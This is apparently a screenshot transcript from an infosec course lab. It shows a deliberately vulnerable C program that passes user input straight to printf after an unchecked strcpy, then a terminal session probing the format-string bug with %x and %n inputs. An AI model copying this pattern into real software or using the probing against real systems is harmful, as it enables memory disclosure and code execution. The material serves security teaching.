 drupal — debian@debian11: ~/127/ED204 — ssh debian@172.16.123.130 — 96×28
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char **argv){
char buf[1024];
if ( argc != 2) {
printf("Usage: %s string\n", argv[0]);
exit(0);
}
strcpy(buf, argv[1]);
printf(buf);
printf("\n");
exit(0);
}
debian@debian11:~/127/ED204$ ./ED204 %x%x%x%x
ffffd74d080484b578257825
debian@debian11:~/127/ED204$ ./ED204 %x.%x.%x.%x
ffffd74a.0.80484b5.252e7825
debian@debian11:~/127/ED204$ ./ED204 %x.%x.%x.%n
Segmentation fault
debian@debian11:~/127/ED204$ ./ED204 AAAA %x.%x.%x.%x
Usage: ./ED204 string
debian@debian11:~/127/ED204$ ./ED204 AAAA.%x.%x.%x.%x
AAAA.ffffd745.0.80484b5.41414141
debian@debian11:~/127/ED204$
InfoSec
Decoded
H 2: Windows 2016 Server Virtual Machine (not recommended) 15